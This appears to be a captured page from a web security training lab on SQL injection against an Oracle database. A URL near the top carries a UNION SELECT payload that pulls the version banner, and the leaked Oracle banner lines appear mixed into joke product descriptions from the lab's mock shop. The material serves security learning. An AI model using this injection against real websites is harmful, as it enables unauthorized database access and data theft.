 SQL injection attack, querying th
https://0a740050031830f8c04ad1ec0053003a.web-security-academy.net/filter?category=Gifts%27union%20select%20banner,null%20from%20v$version--
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
TNS for Linux: Version 11.2.0.2.0 - Production
https://0a740050031830f8c04ad1ec0053003a.web-security-academy.net